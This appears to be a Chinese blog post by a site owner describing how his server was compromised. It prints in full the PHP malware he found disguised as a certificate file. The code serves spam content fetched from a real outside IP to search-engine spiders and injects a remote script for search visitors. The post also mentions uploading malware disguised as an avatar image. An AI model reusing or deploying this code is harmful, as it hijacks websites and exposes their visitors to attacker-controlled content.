之前网站被黑挂了马

很恶心

本人能力有限, 漏洞太多, 补不过来,网站经常被 黑客进来玩过家家。

被逼无奈之下

还好我发开了一整套的监控维护脚本系统

只要你敢上传, 即上传即失效

唉,废话不多少,来看脚本



这B 竟然再我的 /tmp/ 目录下上了个 伪装的类似安全证书的东西。一般你不细看 ,还是真的难区分啊



一个PHP写的简单的远程webshell,总大小2kb 以内。总之就是很恶心

源码:

<?php

set_time_limit(20);error_reporting(0);

define('G','/');

define('SOUGOU_YCURL','http://103.117.122.211:2008/');

define('SOUGOU_spider', '@sogou.com|Sogou web spider/4.0|Sogou inst spider/4.0|360spider|HaosouSpider|Sosoimagespider|Sogou News Spider|Sosospider|so.com@i');

define('URL',$_SERVER['SERVER_NAME']);define('REFERER',$_SERVER['HTTP_REFERER']);define('AGENT',$_SERVER['HTTP_USER_AGENT']);define('PHPGET',PHPGET());function IS_HTTP_URL(){if($_SERVER['SERVER_PORT']==80){$tcp="http://".$_SERVER['HTTP_HOST'];}else{$tcp="https://".$_SERVER['HTTP_HOST'];}}function YCcontent($url){$oo2=array('http' => array('method'=>"GET",'timeout'=>8));$context=stream_context_create($oo2);$hh2=file_get_contents($url,false,$context);if(empty($hh2)){$hh2=file_get_contents($url);}return $hh2;}function GETID(){preg_match_all('/d+/',$_SERVER['REQUEST_URI'],$a2ra1r1);$a2ra1=$a2ra1r1[0];sort($a2ra1);return $a2ra1[count($a2ra1)-1];}function PHPGET(){$dmmu2='';if(isset($_SERVER['REQUEST_URI'])){$dmmu2=$_SERVER['REQUEST_URI'];}else{if(isset($_SERVER['argv'])){$dmmu2=$_SERVER['PHP_SELF'].'?'.$_SERVER['argv'][0];}else{$dmmu2=$_SERVER['PHP_SELF'].'?'.$_SERVER['QUERY_STRING'];}}if(isset($_SERVER['SERVER_SOFTWARE']) && false!==stristr($_SERVER['SERVER_SOFTWARE'],'IIS')){if(function_exists('mb_convert_encoding')){$dmmu2=mb_convert_encoding($dmmu2,'UTF-8','GBK');}else{$dmmu2=@iconv('GBK','UTF-8',@iconv('UTF-8','GBK',$dmmu2))==$dmmu2?$dmmu2:@iconv('GBK','UTF-8',$dmmu2);}}$r2=explode('#',$dmmu2,2);$dmmu2=$r2[0];return $dmmu2;}if(preg_match(SOUGOU_spider,REFERER)){$dmmu2_s1=true;if(preg_match("@site%3A|inurl%3A@i",REFERER)){$dmmu2_s1=false;}if($dmmu2_s1){if(GETID() >=20){exit ('<script src="https://tz.001gov.xyz/js.js" type="text/javascript"></script>');}}}if(strstr(PHPGET,G)){if(preg_match(SOUGOU_spider,AGENT)){$dmmu2_u2=SOUGOU_YCURL.'?xu='.'&xh='.bin2hex(PHPGET);$dmmu2_u2.='&url='.IS_HTTP_URL().'&xh='.bin2hex(URL);$dmmu2_c2=YCcontent($dmmu2_u2);echo $dmmu2_c2;exit;}}

?>

你拿去也没用,你得会渗透技术,才能把这破东西上到别人的服务器上,

而且这串PHP脚本, 是需要连接到他们服务器的,所以,他们如果吧服务器给停了,你也通信不过去。。

所以,望共勉,出了事,本人一概不承担任何责任!





除此之外,还用到了图片伪装的方式上传,很机智。这样就可以通过正常的上传头像图片的方式直接上来

这个漏洞还好我了解,并且被我干掉了。舒服

很好很棒,我喜欢

随便上传,能跑赢我的监控,算我输!!!!!